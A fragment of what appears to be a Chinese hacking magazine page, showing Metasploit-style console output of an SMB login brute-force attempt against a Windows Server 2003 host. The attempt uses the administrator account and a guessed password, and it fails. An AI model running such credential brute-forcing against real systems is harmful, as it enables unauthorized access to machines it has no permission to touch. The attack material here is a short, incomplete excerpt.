 RHOSTS => .64.54
SMBUser => administrator
SMBPass => sntcm54tao
[*] 64.54:445 SMB - Starting SMB login bruteforce
[-] 64.54:445 SMB - [1/1] - FAILED LOGIN (Windows Server 2003 3790 Service Pack 2) administrator : sntcm54tao [STATUS_LOGON_FAILURE]
图 2-2-13
第 50 页 / 共 181 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元